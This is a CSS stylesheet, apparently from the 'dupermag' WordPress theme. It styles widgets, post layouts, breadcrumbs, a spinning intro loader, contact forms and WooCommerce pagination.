.slider-section.widget-slider{
	width: 100%;
}
.slider-section.widget-slider img {
	height: auto;
}
.widget .slider-section .slide-caption {
	padding: 0;
}
.widget-slider .slider-details {
	padding-bottom: 5px;
}

/*---------------------------*\
    #DEFAULT WIDGETS
\*---------------------------*/

/*** WIDGET-SEARCH ***/

.widget_search{
	position: relative;
	width: 100%;
}
/*** CALENDER ***/
.calendar_wrap #wp-calendar {
	width: 100%;
}
.calendar_wrap #wp-calendar caption {
	font-size: 13px;
	font-weight: 700;
	padding: 15px 0;
	text-align: center;
	text-transform: uppercase;
}
.calendar_wrap table, .calendar_wrap th, .calendar_wrap td, .calendar_wrap tr {
	border: 1px solid rgba(0, 0, 0, 0.03);
	border-collapse: collapse;
	padding: 3px;
}

.calendar_wrap #wp-calendar th, .calendar_wrap #wp-calendar td {
	border: 1px solid rgba(0, 0, 0, 0.03);
	text-align: center;
}

.calendar_wrap th {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.03);
	line-height: 20px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}


.calendar_wrap #wp-calendar #today,
.calendar_wrap #wp-calendar #today a {
	color: #ffffff;
}
/*Inner Pages*/
.single-thumb {
	float: left;
	width:66%;
}
.single-thumb-full {
	width:100%;
}
.single .single-feat {
	display: inline-block;
	float: left;
	max-width: 60%;
	padding-right: 15px;
}
/*** Single-LARGE-IMAGE ***/
.single.single-large-image article.post .single-feat {
	margin: 0 0 20px 0;
	width: 100%;
	max-width: 100%;
	float: none;
}
.single.single-large-image article.post .single-thumb:not(.left-right-related) {
	float: none;
	margin-bottom: 15px;
	text-align: center;
	width: 100%;
}
.single.single-large-image  .single-thumb{
	display: inline-block;
	line-height: 0;
	overflow: hidden;
}
.single.single-large-image  .entry-content{
	width: 100%;
	padding:0;
}

.posted-on,
.cat-links,
.comments-link,
.edit-link {
	margin-right: 15px;
	display: inline-block;
}
.posted-on a,
.cat-links a,
.comments-link a,
.edit-link a, .tags-links a,
.byline,
.nav-links a {
	color: #2d2d2d;
	font-size: 14px;
}
.related-post {
	border-bottom: 1px solid #e3e3e3;
	border-left: 1px solid #e3e3e3;
	float: right;
	padding: 0 0 20px 14px;
	width: 32%;/*275px*/
	margin-bottom:35px;
}
.related-post-left {
	float: left;
}
.related-post li {
	border-bottom: 1px solid #e3e3e3;
	font-size: 14px;
	list-style-type: none;
	padding: 13px 0 12px;
}

.single .entry-content{
	font-size:14px;
	line-height:22px;
	padding:0 0 10px 0;
}

.single article.post .entry-content{
	width: auto;
	padding: 0;
}

article.post .entry-footer {
	clear: both;
}
article.post .entry-header {
	margin: 0 0 10px;
}
article.post .entry-header .entry-title {
	font-size: 20px;
	margin: 0 0 10px;
}
article.post .entry-content {
	margin: 0;
}
article.post .post-thumb {
	float: left;
	margin-right: 25px;
	width: auto;
	max-width: 43%;
}
.post-thumb img {
	vertical-align: top;
}
article.post .post-thumb.large{
	max-width: 100%;
}
article.post .post-thumb.large img {
	width: 100%;
}
article.post{
	border-bottom:1px solid #e5e5e5;
	padding: 0 0 10px;
}
article.post .entry-content{
	padding:0 0 0 2%;
}
article.post.article-no-image .entry-content{
	padding:0;
}
.comments-link,.edit-link{
	border-left: 1px solid #cccccc;
	margin-left: 12px;
	padding-left: 10px;
}
article.post .read-more,
article.page .read-more {
	display: table;
	margin-bottom: 16px;
	padding: 5px 10px;
	margin-top: 15px;
}
/*archive pages*/
/*archive pages*/
.nav-links div {
	display: inline-block;
	margin-bottom: 10px;
}
.nav-next {
	float: right;
}
.nav-previous > a::before,
.nav-next a::after {
	content: "\f100";
	font-family: fontawesome;
	padding: 5px;
}
.nav-next a::after {
	content: "\f101";
}
.nav-next.title-image a:before,
.nav-next.image-only a:before{
	content: "\f101";
	font-family: fontawesome;
}
.nav-next.title-image a:after,
.nav-next.image-only a:after{
	content: '';
}
.nav-links .nav-previous a,
.nav-links .nav-next a {
	border: 1px solid #e5e5e5;
	border-radius: 2px;
	display: inline-block;
	font-size: 14px;
	padding: 6px;
	position: relative;
}
.page-numbers {
	background-color: #ffffff;
	border: 1px solid #cccccc;
	display: inline-block;
	font-size: 18px;
	height: 44px;
	line-height: 40px;
	margin: 15px 0;
	text-align: center;
	vertical-align: middle;
	width: 44px;
	transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
}
.single article.post .entry-content{
	width: 100%;
	padding: 0;
}
/* Large desktop */
@media (max-width: 1229px) {
	.single .single-feat {
		float: none;
		padding: 0;
		text-align: center;
		width: 100%;
	}
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 992px) {
	.both-sidebar .single-thumb, .both-sidebar .related-post{
		width: 100%;
	}
	.both-sidebar .related-post{
		margin: 20px 0;
	}
}
/* Landscape phones and down */
@media screen and (max-width:639px){
	.single-thumb, .related-post{
		width: 100%;
	}
	.related-post{
		margin: 20px 0;
	}

	article.post .entry-content, article.post .post-thumb{
		width: 100%;
	}
	article.post .entry-content{
		padding: 0;
	}
	.post-thumb {
		text-align: center;
	}
	.post-thumb img {
		width: auto;
	}
}

/*** BLOG-LARGE-IMAGE ***/

.blog-large-image article.post .post-thumb{
	margin: 0 0 20px 0;
	width: 100%;
	max-width: 100%;
}

.blog-large-image article.post .entry-content{
	width: 100%;
}

/*** BLOG-ALTERNATE-IMAGE ***/
.blog-alternate-image article .post-thumb{
	width: 24%;
}
.blog-alternate-image article:nth-child(2n+1) .post-thumb{
	float: right;
	margin-left: 10px;
	margin-right: 0;
	width: 24%;
}

.blog-alternate-image article:nth-child(2n+1) .entry-content{
	padding:0 2% 0 0;
}

/*** ERROR404 ***/
.error404 #primary{
	text-align: center;
	width: 100%;
}

.error404 #primary .not-found{
	min-height: 400px;
	padding-top: 100px;
}
/*Contact Us*/
.wpcf7-form input ,
.wpcf7-form .your-message textarea {
	background: #f2f2f2;
	border: 1px solid #dddddd;
	outline: medium none;
	padding: 10px;
	width: 100%;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}

.wpcf7-form input.wpcf7-submit {
	font-size: 15px;
	background: none;
	font-weight: 700;
	width: 122px;
	text-transform: uppercase;
	transition:0.5s ease-in-out;
}
.wpcf7-form input.wpcf7-submit:hover,
.wpcf7-form input.wpcf7-submit:focus{
	color: #ffffff;
}
/*breadcrumbs*/
.breadcrumb {
	color: #ffffff;
	float: left;
	padding: 5px 10px;
	position: relative;
}
breadcrumb::after {
	border-left: 5px solid #66CCFF;
}
.breadcrumb::after {
	border-bottom: 5px solid transparent;
	border-top: 5px solid transparent;
	content: "";
	height: 0;
	margin-top: -3px;
	position: absolute;
	right: -5px;
	top: 50%;
	width: 0;
}
.breadcrumbs{
	margin-bottom: 20px;
}
#dupermag-breadcrumbs{
	background: #eeeeef;
	padding: 0;
}
#dupermag-breadcrumbs .breadcrumb-trail li {
	display: block;
	float: left;
	list-style: outside none none;
	padding: 5px 0 5px 10px;
}
#dupermag-breadcrumbs a:hover,
#dupermag-breadcrumbs a:focus{
	text-decoration: underline;
}
#dupermag-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {
	display: none;
}
#dupermag-breadcrumbs .breadcrumb-trail li::after {
	color: #ddd;
	content: "\f105";
	font-family: FontAwesome;
	margin-left: 10px;
}
#dupermag-breadcrumbs .breadcrumb-trail .trail-items {
	margin: 0;
	padding: 0;
}
/*Intro Loader*/
#dupermag-intro-loader{
	bottom: 0;
	height: 100%;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 999999;
}

.loader-outer{
	height: 100px;
	bottom: 0;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
}
.at-loader {
	margin: auto;
	font-size: 10px;
	position: relative;
	text-indent: -9999em;
	border-top: 0.5em solid rgba(255, 255, 255, 0.2);
	border-right: 0.5em solid rgba(255, 255, 255, 0.2);
	border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
	border-left: 0.5em solid #ffffff;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-o-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation: load8 0.8s infinite linear;
	-moz-animation: load8 0.8s infinite linear;
	-o-animation: load8 0.8s infinite linear;
	-ms-animation: load8 0.8s infinite linear;
	animation: load8 0.8s infinite linear;
}

.at-loader,
.at-loader {
	border-radius: 50%;
	width: 7em;
	height: 7em;
}

@-webkit-keyframes load8 {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@keyframes load8 {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
/********************************************
				WOOCMMERCE
********************************************/
.woocommerce nav.woocommerce-pagination ul {
	display:inline !important;
}
.woocommerce nav.woocommerce-pagination ul li{
	display: inline-block;
	font-size: 18px;
	height: 44px;
	line-height: 40px;
	margin: 15px 3px;
	text-align: center;
	transition: all 0.3s ease-in-out 0s;
	vertical-align: middle;
	width: 44px;
}
.woocommerce .quantity .qty {
	padding: 7px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
	line-height: 2;
}
/*no-image*/

.no-image-table-placeholder {
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 24px;
	height: 140px;
	line-height: 28px;
	text-align: center;
	width: 100%;
	background: #f1f1f1 none repeat scroll 0 0;
	border-bottom: 1px solid #eee;
}
.no-image-table-placeholder a {
	color: #aeaeae;
	border: none!important;
}
.no-image-table-placeholder a:before,
.no-image-table-placeholder a:after{
	display: none;
}
/*new*/
.featured-desc h4,
.featured-desc h3{
	margin-bottom: 5px;
}

.entry-content p a,
.comment-content p a,
.comment-content li a,
.textwidget a{
	text-decoration: underline;
}